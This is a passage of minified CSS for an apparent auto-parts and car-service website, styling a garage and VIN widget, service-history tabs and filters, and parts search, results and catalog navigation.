.left__auto-item-nav{visibility:hidden;display:flex;flex-direction:column;align-items:center;justify-content:space-between}.cars_description .cars .cars_item .left__auto-item-nav>img{cursor:pointer}.cars_description .cars .cars_item .left__auto-item.active .widget-garage__auto-item-title{color:#4982bd}.cars_description .cars .cars_item .left__auto-item:hover .widget-garage__auto-item-nav{visibility:visible}.cars_description .cars .cars_item .left__auto-item .container-radio-header{display:block;position:relative;cursor:pointer;font-size:22px;width:100%;height:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none}.cars_description .cars .cars_item .left__auto-item .container-radio-header input{position:absolute;opacity:0;cursor:pointer}.cars_description .cars .cars_item .left__auto-item .checkmark{position:absolute;top:50%;margin-top:0;left:0;height:18px;width:18px;background:#fff;border:1.2px solid #dae1e9;border-radius:50%}.cars_description .cars .cars_item .left__auto-item .checkmark:after{content:"";position:absolute;display:none}.cars_description .cars .cars_item .left__auto-item .container-radio-header input:checked~.checkmark:after{display:block}.cars_description .cars .cars_item .left__auto-item .container-radio-header .checkmark:after{top:50%;left:50%;margin-top:-6px;margin-left:-6px;width:12px;height:12px;border-radius:50%;background:#4982bd}.cars_description .cars .cars_item .left p{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:350px;font-size:11px;line-height:15px;color:#a0a0a0;margin-top:5px;padding:0}.cars_description .cars .cars_item .left h5{font-weight:600;font-size:14px;line-height:18px;color:#363946}.cars_description .cars .cars_item .delete{border:1px solid #e6eef6;box-sizing:border-box;border-radius:3px;padding:10px 27px;height:38px;width:120px;font-weight:600;font-size:13px;line-height:18px;color:#4982bd}.cars_description .cars .cars_item .choose_car{box-sizing:border-box;background:#4982bd;border-radius:3px;padding:10px 27px;height:38px;width:120px;font-size:13px;color:#fff;display:none;justify-content:center;align-items:center}.cars_description .cars .passive:hover{background:rgba(230,238,246,.5);margin:0 -20px;padding:10px 20px}.cars_description .cars .passive:hover .choose_car{display:flex}.cars_description .cars .active .left h5{color:#4982bd}.cars_description .cars .foot{width:100%;text-align:center}.cars_description .cars .foot .add_car{margin-top:25px;margin-bottom:10px;border:1px solid #e6eef6;box-sizing:border-box;border-radius:3px;width:100%;padding:13px;color:#4982bd;font-weight:600;font-size:13px;line-height:18px}.cars_description .cars .foot .add_car:hover{color:#fff;background:#4982bd}.cars_description .description_car{width:45%;padding:20px;display:flex;flex-direction:column;justify-content:flex-start}.cars_description .description_car .left h4{font-weight:700;font-size:16px;line-height:20px;margin-bottom:9px}.cars_description .description_car .left p{margin-top:6px;margin-bottom:0;font-weight:400;font-size:13px;line-height:18px;color:#363946;padding-left:0!important}.cars_description .description_car .left p span{color:#a0a0a0}.cars_description .description_car .left h5{font-weight:600;font-size:14px;line-height:18px;color:#4982bd}.cars_description .description_car .left .vin p{font-weight:600;font-size:13px;line-height:18px;margin-top:25px;margin-bottom:0}.cars_description .description_car .left .vin ::-moz-placeholder{color:#a0a0a0}.cars_description .description_car .left .vin ::placeholder{color:#a0a0a0}.cars_description .description_car .left .vin input{width:280px;padding:10px;margin-top:15px;border:1px solid #dae1e9;box-sizing:border-box;border-radius:2px;position:relative}.cars_description .description_car .left .vin .add_vin{background:#4982bd;border-radius:3px;padding:10px 20px;font-weight:600;font-size:13px;line-height:18px;color:#fff;margin-left:5px}.cars_description .description_car .left .vin .added_vin_block{width:280px;padding:10px;margin-top:15px;border:1px solid #dae1e9;box-sizing:border-box;border-radius:2px;display:flex;flex-direction:row;justify-content:space-between;background:hsla(0,0%,96.1%,.35)}.cars_description .description_car .left .vin .added_vin_block p{margin-top:0}.cars_description .description_car .left .vin .added_vin_block p span{font-weight:400;font-size:13px;line-height:18px;color:#a0a0a0}.cars_description .description_car .left .vin .added_vin_block img{margin-right:3px}.cars_description .description_car .right .hint{display:none;position:absolute;top:-35px;left:-210px;color:#fff;background:#363946;border-radius:2px;padding:10px;align-items:center;justify-content:center;width:200px}.cars_description .description_car .right .hint:after{content:"";width:0;height:0;display:block;margin-right:-20px;top:0;border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:10px solid #363946}.cars_description .description_car .right button{background:#4982bd;border-radius:3px;padding:10px 33.5px;color:#fff}.cars_description .description_car .right .catalog-disabled{position:relative}.cars_description .description_car .right .catalog-disabled:hover .hint{display:flex}.cars_description .description_car .right div{margin-top:17px;font-weight:400;font-size:13px;line-height:18px;display:flex;cursor:pointer}.cars_description .description_car .right div img,.cars_description .description_car .right div svg{margin-right:7px;margin-bottom:-2px}.cars_description .description_car .right .disabled svg path{fill:#dbe5f2}.cars_description .description_car .right .disabled a{color:#dbe5f2;cursor:default}.cars_description .description_car .right .disabled .hint{top:-43px}.cars_description .description_car .right .btn-disabled{background:#dbe5f2;cursor:default}.service-history-wrapper{width:100%;display:flex;margin-top:30px}.service-history-wrapper .service-history-tabs{width:700px}.service-history-wrapper .service-history-tabs .tabs-buttons-wrapper{width:100%;border-bottom:1px solid #e6eef6}.service-history-wrapper .service-history-tabs .tabs-buttons-wrapper button{border-radius:2px 2px 0 0;font-size:16px;line-height:20px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;padding:10px;min-width:220px}.service-history-wrapper .service-history-tabs .tabs-buttons-wrapper button.active{padding:6px 10px 10px;border:1px solid #e6eef6;border-top:4px solid #0756a5}.service-history-wrapper .service-history-tabs .service-history-list{margin-top:15px;width:100%}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item{width:100%;padding:15px 20px 10px;border:1px solid #dae1e9;box-shadow:0 1px 2px rgba(0,0,0,.08);border-radius:2px;margin-bottom:20px}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item:last-of-type{margin-bottom:0}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-header{display:flex;align-items:flex-start;justify-content:space-between;width:100%;padding-bottom:10px;border-bottom:1px solid #e6eef6}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-header-right{text-align:right}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-header h3{font-size:16px;line-height:20px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-header span{font-size:13px;line-height:20px;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;display:block}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main{margin-top:20px;display:flex;justify-content:space-between}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main .item-jobs,.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main .item-products{width:calc(50% - 10px)}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main .item-jobs h4,.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main .item-products h4{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:16px;color:#a0a0a0;margin-bottom:10px}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main .item-jobs .short-description-wrapper,.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main .item-products .short-description-wrapper{width:100%;height:17px;line-height:17px;overflow:hidden;margin-bottom:10px;position:relative}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main .item-jobs .short-description-wrapper span,.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main .item-products .short-description-wrapper span{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:17px}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main .item-jobs .short-description-wrapper span a,.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main .item-products .short-description-wrapper span a{color:#4982bd}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main-active{padding-top:20px;padding-bottom:30px}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main-active h4{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:16px;margin-bottom:10px}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main-active ul{margin-bottom:30px}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main-active ul:last-of-type{margin-bottom:0}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main-active ul li{padding-left:20px;position:relative;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:13px;margin-bottom:15px}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main-active ul li:last-of-type{margin-bottom:0}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main-active ul li:before{content:"";position:absolute;top:50%;left:0;display:block;width:15px;height:15px;transform:translateY(-50%);background:url(/images/check_blue.svg) no-repeat 50%;background-size:contain}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item .item-main-active ul li a{color:#4982bd}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item button{width:100%;background:linear-gradient(0deg,#f5f5f5,#f5f5f5);border-radius:2px;padding:5px 0 6px}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item button span{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:18px;color:#4982bd;position:relative}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item button span:after{content:"";position:absolute;top:50%;right:-15px;width:4px;height:4px;border-right:1px solid #4982bd;border-bottom:1px solid #4982bd;transform:translateY(-70%) rotate(45deg)}.service-history-wrapper .service-history-tabs .service-history-list .service-history-item button.active span:after{transform:translateY(-30%) rotate(-135deg)}.service-history-wrapper .service-history-sidebar{width:calc(100% - 700px);padding-left:15px}.service-history-wrapper .service-history-sidebar .sidebar-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:10px}.service-history-wrapper .service-history-sidebar .sidebar-header h4{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:16px}.service-history-wrapper .service-history-sidebar .sidebar-header .reset-button{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:17px;color:#1e7be2;border-bottom:1px dotted #1e7be2}.service-history-wrapper .service-history-sidebar .selected-filters{display:flex;flex-wrap:wrap;margin-bottom:20px}.service-history-wrapper .service-history-sidebar .selected-filters li{display:block;border-radius:20px;background:linear-gradient(0deg,#f5f5f5,#f5f5f5);border:1px solid #dae1e9;font-size:13px;line-height:18px;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;margin-bottom:5px;padding:2px 10px 3px}.service-history-wrapper .service-history-sidebar .selected-filters li button{width:10px;height:10px}.service-history-wrapper .service-history-sidebar .selected-filters li button img{width:inherit}.service-history-wrapper .service-history-sidebar .filters-wrapper .open-button{font-size:13px;line-height:18px;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;padding:6px 20px 6px 10px;position:relative;text-align:left;width:100%}.service-history-wrapper .service-history-sidebar .filters-wrapper .open-button:after{content:"";display:block;position:absolute;top:50%;right:10px;transform:translateY(-50%);transition:all .5s ease;border:5px solid transparent;border-top-color:#62667b;border-bottom:none}.service-history-wrapper .service-history-sidebar .filters-wrapper .open-button.active{background-color:#e6eef6}.service-history-wrapper .service-history-sidebar .filters-wrapper .open-button.active:after{transform:translateY(-50%) rotate(180deg)}.service-history-wrapper .service-history-sidebar .filters-wrapper .concrete-service-search-wrapper{width:calc(100% - 10px);margin-left:10px;margin-top:10px;padding:13px 45px 12px 15px;position:relative;background:linear-gradient(0deg,#fff,#fff);border:1px solid #dae1e9;box-shadow:inset 0 1px 1px rgba(0,0,0,.08);border-radius:2px;margin-bottom:15px}.service-history-wrapper .service-history-sidebar .filters-wrapper .concrete-service-search-wrapper:after{content:"";position:absolute;right:15px;top:50%;transform:translateY(-50%);display:block;width:20px;height:20px;background:url(/images/search.svg) no-repeat 50%;background-size:contain}.service-history-wrapper .service-history-sidebar .filters-wrapper .concrete-service-search-wrapper .concrete-service-search{width:100%;font-size:14px;line-height:14px;color:#a0a0a0;border:none;box-shadow:none;padding:0;color:#363946}.service-history-wrapper .service-history-sidebar .filters-wrapper .concrete-service-search-wrapper .concrete-service-search::placeholder{color:#a0a0a0}.service-history-wrapper .service-history-sidebar .filters-wrapper .concrete-service-search-wrapper .concrete-service-search::-moz-placeholder{color:#a0a0a0}.service-history-wrapper .service-history-sidebar .filters-wrapper .concrete-service-search-wrapper .concrete-service-search:-ms-input-placeholder{color:#a0a0a0}.service-history-wrapper .service-history-sidebar .filters-wrapper .concrete-service-search-wrapper .concrete-service-search::-webkit-input-placeholder{color:#a0a0a0}.service-history-wrapper .service-history-sidebar .filters-wrapper [data-custom-scroll-list]{max-height:300px;overflow-y:auto}.service-history-wrapper .service-history-sidebar .filters-wrapper [data-custom-scroll-list] .filters-list{padding:10px}.service-history-wrapper .service-history-sidebar .filters-wrapper [data-custom-scroll-list] .filters-list li{margin-bottom:10px}.service-history-wrapper .service-history-sidebar .filters-wrapper .years-list{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap;padding-left:10px;margin-top:10px}.service-history-wrapper .service-history-sidebar .filters-wrapper .years-list li{border:1px solid #e6eef6;border-radius:2px;margin-right:5px;margin-bottom:5px}.service-history-wrapper .service-history-sidebar .filters-wrapper .years-list li button{padding:6px 15px;font-size:13px;line-height:18px;color:#4982bd}.service-history-wrapper .service-history-sidebar .filters-wrapper .years-list li button.active{background-color:#e6eef6;color:#363946}.vin-number-description{width:100%;display:flex;align-items:flex-start;justify-content:flex-start;padding:15px 20px 20px;background-color:#fef2b8;border:1px solid #eadea4;border-radius:2px;flex-wrap:wrap;margin-top:50px;position:relative}.vin-number-description:before{content:"";position:absolute;top:-80px;left:40px;display:block;width:70px;height:65px;background:url(/images/personal-area-vin-description-arrow.svg) 50% no-repeat;background-size:contain}.vin-number-description h3{display:flex;align-items:center;width:100%;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:20px;margin-bottom:10px}.vin-number-description h3 img{width:30px;margin-right:10px}.vin-number-description .check{padding-left:25px;font-size:13px;line-height:18px;position:relative;margin-bottom:10px}.vin-number-description .check:before{content:"";position:absolute;display:block;width:15px;height:15px;top:0;left:0;background-image:url(/images/check_blue.svg);background-position:50%;background-repeat:no-repeat;background-size:contain}.vin-number-description .report-example-text{width:100%;display:block;font-size:13px;line-height:18px;margin:10px 0}.vin-number-description .report-example-wrapper{background:#fff;border:1px solid #dae1e9;box-shadow:0 1px 2px rgba(0,0,0,.08);border-radius:2px;padding:15px 20px 10px;width:100%}.vin-number-description .report-example-wrapper .top-report-part{width:100%;border-bottom:1px solid #e6eef6;margin-bottom:20px;padding-bottom:10px}.vin-number-description .report-example-wrapper .top-report-part .top-report-part-wrapper{display:flex;align-items:center;justify-content:space-between;width:100%}.vin-number-description .report-example-wrapper .top-report-part .top-report-part-wrapper h3{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:20px;width:30%}.vin-number-description .report-example-wrapper .top-report-part .top-report-part-wrapper span{font-size:13px;line-height:17px}.vin-number-description .report-example-wrapper ul{margin-bottom:30px}.vin-number-description .report-example-wrapper ul h4{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:16px;margin-bottom:10px}.vin-number-description .report-example-wrapper ul li{font-size:12px;line-height:13px;padding-left:25px;position:relative;margin-bottom:15px}.vin-number-description .report-example-wrapper ul li:before{content:"";position:absolute;display:block;width:15px;height:15px;top:0;left:0;background-image:url(/images/check_blue.svg);background-position:50%;background-repeat:no-repeat;background-size:contain}.empty-service-history{margin-top:30px}.empty-service-history *{padding-left:40px}.empty-service-history h4{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:20px;position:relative;margin-bottom:10px}.empty-service-history h4.check{margin-bottom:25px}.empty-service-history h4.check:before{width:20px;height:20px;left:5px;background-image:url(/images/check_blue.svg)}.empty-service-history h4.first:before{top:-5px;width:25px;height:25px;background-image:url(/images/number1.svg)}.empty-service-history h4.second:before{top:-5px;width:25px;height:25px;background-image:url(/images/number2.svg)}.empty-service-history h4:before{content:"";position:absolute;display:block;top:0;left:0;background-position:50%;background-repeat:no-repeat;background-size:contain}.empty-service-history p{font-size:13px;line-height:18px;color:#62667b;margin-bottom:30px}.empty-service-history p span{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;padding-left:0}.empty-service-history a{position:relative;border-radius:2px;padding:13px 20px;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;text-align:center;font-size:12px;margin-left:40px;line-height:14px;background-color:#0756a5;color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.15)}.personalArea__garage{margin:25px 0 20px;display:flex;align-items:flex-start}@media (max-width:991px){.personalArea__garage{flex-direction:column}}.personalArea__garage__img{margin-right:25px}.personalArea__garage__img img{min-width:110px;max-width:110px;min-height:50px;max-height:100px}.personalArea__garage__content{display:flex;flex-direction:column;width:-moz-available;width:-webkit-fill-available}.personalArea__garage__content-top{display:flex;justify-content:space-between;align-items:flex-start}@media (max-width:991px){.personalArea__garage__content-top{flex-direction:column}}.personalArea__garage__content-top-text{display:flex;flex-direction:column}.personalArea__garage__content-top-buttons{display:flex;flex-direction:column;margin-left:10px}@media (max-width:991px){.personalArea__garage__content-top-buttons{margin:0}}.personalArea__garage__content-top-buttons .button-item{display:flex;padding-bottom:10px;cursor:pointer;width:-moz-max-content;width:max-content}.personalArea__garage__content-top-buttons .button-item img{margin-right:10px}.personalArea__garage__content .vin{margin-top:20px}.personalArea__garage__content .add_vin{background:#0756a5;border-radius:0 2px 2px 0;color:#fff;padding:13px 21px;margin:0 10px;display:flex;align-items:center;justify-content:center}.personalArea__garage__content .add_vin_block input{max-width:300px}.personalArea__garage__content .add_vin_block,.personalArea__garage__content .added_vin_block{display:flex}.personalArea__garage__content .added_vin_block p{margin-right:5px}.personalArea__garage__content__title{font-weight:600;font-size:18px;line-height:23px;color:#363946}.personalArea__garage__content__subtitle{font-weight:600;font-size:14px;line-height:18px;color:#363946;margin:5px 0 10px}.personalArea__garage__content__characteristics{display:flex;align-items:flex-start}@media (max-width:991px){.personalArea__garage__content__characteristics{flex-direction:column}}.personalArea__garage__content__characteristics .characteristic-item{display:flex;flex-direction:column;margin-right:25px}@media (max-width:991px){.personalArea__garage__content__characteristics .characteristic-item{display:flex;flex-direction:row;align-items:center;margin:10px 0}}.personalArea__garage__content__characteristics .characteristic-item-title{font-size:14px;line-height:15px;color:#a0a0a0;padding-bottom:5px}@media (max-width:991px){.personalArea__garage__content__characteristics .characteristic-item-title{padding:0 10px 0 0}}html.auto-parts-detail-form-dropdown-opened .auto-parts-tabs-wrapper{z-index:22}.oem-link{display:inline-block;vertical-align:top;color:#1e7be2}.oem-link .title{display:block;font-size:.875rem;line-height:1.42857143;text-decoration:underline;cursor:pointer}.oem-link .sub-title{position:relative;display:block;margin-top:5px;font-size:.625rem;line-height:1}.oem-link .material-icons,.oem-link .sub-title-link{display:inline-block;vertical-align:middle}.oem-link .sub-title-link{text-decoration:underline;opacity:.5;cursor:pointer}.oem-link .sub-title-link:hover,.oem-link .title:hover{text-decoration:none}.oem-link a{color:#1e7be2}.auto-parts-detail-form{position:relative;padding:20px 20px 10px}.auto-parts-detail-form .form-row{position:relative;margin:0;padding:0}.auto-parts-detail-form input[type=text]{padding-right:140px}.auto-parts-detail-form .button,.auto-parts-detail-form .default-button{position:absolute;top:0;right:0;min-width:130px;font-size:.875rem;line-height:1;height:38px;z-index:1}.auto-parts-detail-form-footer{position:relative;margin:10px 0 0}.auto-parts-detail-form-footer:first-child{margin-top:0}.auto-parts-detail-form-footer .dropdown{position:absolute;top:0;right:0;transform:translate(-140px,-5px);z-index:1}.auto-parts-detail-form-footer .dropdown.active{z-index:21}.auto-parts-detail-form-description{position:relative;margin:15px 0 0;padding:15px 0 0;font-size:.75rem;line-height:1.33333333;color:#a0a0a0;border-top:1px solid #e6eef6}.auto-parts-page{background-color:#fff}.auto-parts-page .page-slider-section{height:150px;overflow:hidden}.auto-parts-page .page-slider-section .page-banner{position:relative;height:150px;display:block;background:#e6eef6;background-repeat:no-repeat!important;background-position:50%!important;background-size:cover!important}.auto-parts-page .page-slider-section .page-banner:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(152deg,rgba(0,0,0,.8),transparent);z-index:1}.auto-parts-page .page-slider-section .page-banner:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url("[data-uri]");background-position:50%;background-repeat:repeat;opacity:.3;z-index:2}.auto-parts-page .dropdown{line-height:1}.auto-parts-page .dropdown.top .dropdown-menu{margin-top:10px}.auto-parts-page-header{position:relative;z-index:10}.auto-parts-page-header .page-slider-item{height:150px}.auto-parts-page-header .swiper-with-nav .swiper-pagination-bullets{display:none}.auto-parts-page-header .auto-parts-tabs-section{margin-top:-35px;z-index:2}#auto-parts-tabs,#product-info-tabs{font-size:0}#auto-parts-tabs li.active .tab-button,#product-info-tabs li.active .tab-button{background-color:#fff;border:none;height:40px;margin-top:-5px}#auto-parts-tabs li:first-child .tab-button.active,#product-info-tabs li:first-child .tab-button.active{border-left:none}#auto-parts-tabs .tab-button,#product-info-tabs .tab-button{min-width:180px;font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;height:35px;background-color:#f9fcff;border:1px solid #e6eef6;transition:none}#auto-parts-tabs .tab-button:before,#product-info-tabs .tab-button:before{height:3px}#auto-parts-tabs .tab-button.is-link,#product-info-tabs .tab-button.is-link{font-size:.75rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;color:#4982bd}.auto-parts-tabs-wrapper .tabs>ul{display:flex}.auto-parts-tabs-wrapper .tabs ul li{z-index:2}.auto-parts-tabs-wrapper .tab-container{position:relative;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1)}.auto-parts-section{position:relative;margin:30px 0 0}.auto-parts-section:first-child{margin-top:0}.auto-parts-title{position:relative;font-size:1rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.auto-parts-title span{color:#a0a0a0}.auto-parts-title.is-breadcrumbs{padding-left:20px;cursor:pointer}.auto-parts-title.is-breadcrumbs:before{content:"arrow_back";position:absolute;top:50%;left:0;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translateY(-50%);z-index:1}.auto-parts-form-edit-field{position:relative;padding-right:30px}.auto-parts-form-edit-field .remove-button{position:absolute;top:50%;right:0;transform:translateY(-50%);z-index:1}.auto-parts-section-wrapper{position:relative;margin:15px 0 0;padding:20px 0 0;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);border-radius:2px;border:1px solid rgba(0,0,0,.05)}.auto-parts-section-wrapper:first-child{margin-top:0}.auto-parts-search-section{position:relative;margin:30px 0 0}.auto-parts-search-section:first-child{margin-top:0}.auto-parts-search-section-header{position:relative;padding:0 10px}.auto-parts-search-section-header .dropdown{margin-right:10px}.auto-parts-search-section-title{font-size:1rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.auto-parts-search-section-body{position:relative;margin:10px 0 0}.auto-parts-search-section-body:first-child{margin-top:0}.auto-parts-search-section-body .auto-parts-detail-form{padding:0}.auto-parts-search-section-footer{position:relative;margin:5px 0 0}.auto-parts-search-section-footer:first-child{margin-top:0}.auto-parts-result-list{position:relative;margin:20px 0 0}.auto-parts-result-list-header{position:relative;padding:10px 120px 0 0;border-top:1px solid #e6eef6}.auto-parts-result-list-header .auto-parts-catalog-content-breadcrumbs-item{position:absolute;margin-top:5px;top:50%;right:0;font-size:.75rem;line-height:1;transform:translateY(-50%);z-index:1}.auto-parts-result-list-title{font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.auto-parts-result-list-body{position:relative;margin:15px 0 0}.auto-parts-result-list-body:first-child{margin-top:0}.auto-parts-result-list-content{width:100%;position:relative;padding:0 10px 10px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);border-radius:2px;border:1px solid rgba(0,0,0,.05)}.auto-parts-result-list-content table{width:100%}.auto-parts-result-list-content td,.auto-parts-result-list-content th{padding:10px;text-align:left}.auto-parts-result-list-content td.name,.auto-parts-result-list-content th.name{min-width:150px}.auto-parts-result-list-content thead th{font-size:.625rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#979797;text-transform:uppercase;white-space:nowrap}.auto-parts-result-list-content tbody tr{border-bottom:1px solid #e6eef6;transition:background-color .3s ease 0s;cursor:pointer}.auto-parts-result-list-content tbody tr:first-child{border-top:1px solid #e6eef6}.auto-parts-result-list-content tbody tr:hover{background-color:#e6eef6}.auto-parts-result-list-content tbody td{font-size:.8125rem;line-height:1.38461538}.auto-parts-result-list-content tbody td:first-child{border-left:1px solid #e6eef6}.auto-parts-result-list-content tbody td:last-child{border-right:1px solid #e6eef6}.auto-parts-result-list-content tbody td strong{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.auto-parts-mark-list-wrapper{position:relative;padding:10px;background:#fff}.auto-parts-mark-list-tabs{position:relative}.auto-parts-mark-list-tabs li{position:relative;display:inline-block;vertical-align:middle;box-shadow:0 1px 2px rgba(0,0,0,.08);border-radius:2px;border:1px solid #e6eef6;background-color:#fff}.auto-parts-mark-list-tabs li.active .tab-button{background-color:#f9fcff}.auto-parts-mark-list-tabs li.active .tab-button-arrow:before{opacity:1}.auto-parts-mark-list-tabs .tab-button{font-size:.75rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;min-width:80px;height:50px}.auto-parts-mark-list-tabs .tab-button:before{opacity:0}.auto-parts-mark-list-tabs .tab-button-arrow{position:absolute;top:100%;left:50%;width:16px;height:16px;margin-top:-1px;margin-left:-8px;overflow:hidden;transform:rotate(180deg);z-index:10}.auto-parts-mark-list-tabs .tab-button-arrow:before{content:"";position:absolute;top:11px;bottom:0;left:50%;width:8px;height:8px;margin-left:-4px;background:#f9fcff;transform:rotate(45deg);border:1px solid #e6eef6;opacity:0}.auto-parts-mark-list-content{position:relative;-moz-column-count:6;-moz-column-gap:20px;column-gap:20px;-moz-column-width:16.66666%;columns:16.66666% 6;margin:10px 0 0;padding:5px 10px;background-color:#f9fcff;border:1px solid #e6eef6}.auto-parts-mark-list-content:first-child{margin-top:0}.auto-parts-mark-list-column{position:relative;display:inline-block;width:100%;min-width:150px;padding:5px 0 5px 15px;font-size:.75rem;line-height:1}.auto-parts-mark-list-column-header{position:absolute;top:10px;left:0;z-index:1}.auto-parts-mark-list-column-title{font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.auto-parts-mark-list-column-body{position:relative}.auto-parts-mark-list-column-body li{position:relative;display:block;padding:5px 25px 5px 5px}.auto-parts-mark-list-column-body li:before{content:"check";position:absolute;top:50%;right:5px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.6875rem;line-height:1;color:#0756a5;transform:translateY(-50%);opacity:0;z-index:1}.auto-parts-mark-list-column-body li.active{background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1)}.auto-parts-mark-list-column-body li.active:before{opacity:1}.auto-parts-catalog-sidebar-nav-list{position:relative}.auto-parts-catalog-sidebar-nav-child{position:relative;display:block;padding:5px 0;border-top:1px solid #e6eef6}.auto-parts-catalog-sidebar-nav-child ul{display:none;padding-left:30px}.auto-parts-catalog-sidebar-nav-child ul .auto-parts-catalog-sidebar-nav-child{padding:0;border:none}.auto-parts-catalog-sidebar-nav-child .decoration-link{font-size:.875rem;line-height:1.14285714}.auto-parts-catalog-sidebar-nav{position:relative;display:block}.auto-parts-catalog-sidebar-nav .button-icon{position:absolute;top:6px;left:10px;width:14px;height:14px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";display:none;font-size:.875rem;line-height:1;cursor:pointer;z-index:1}.auto-parts-catalog-sidebar-nav .button-icon:before{content:"keyboard_arrow_right";color:#a0a0a0}.auto-parts-catalog-sidebar-nav .button-icon:hover:before{color:#1e7be2;font-weight:900}.auto-parts-catalog-sidebar-nav.has-sub-data>.button-icon{display:block}.auto-parts-catalog-sidebar-nav.has-sub-data>.auto-parts-catalog-sidebar-nav-button{padding:5px 30px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.auto-parts-catalog-sidebar-nav.opened-sub-data>.button-icon:before{content:"keyboard_arrow_down"}.auto-parts-catalog-sidebar-nav.opened-sub-data>ul{display:block}.auto-parts-catalog-sidebar-nav.active>.auto-parts-catalog-sidebar-nav-button{color:#a0a0a0;background-color:transparent}.auto-parts-catalog-sidebar-nav.last-child.active>.auto-parts-catalog-sidebar-nav-button{color:#363946;background-color:#e6eef6}.auto-parts-catalog-sidebar-nav-button{position:relative;display:block;font-size:.875rem;line-height:1.14285714;padding:5px 15px;cursor:pointer;z-index:2}.auto-parts-catalog-sidebar-nav-button:hover{color:#1e7be2}.auto-parts-catalog-sidebar-form{position:relative;padding:10px}.auto-parts-catalog-sidebar-form .form-row{position:relative;margin:0;padding:0}.auto-parts-catalog-sidebar-form .form-row input[type=text]{padding-right:40px;border:1px solid 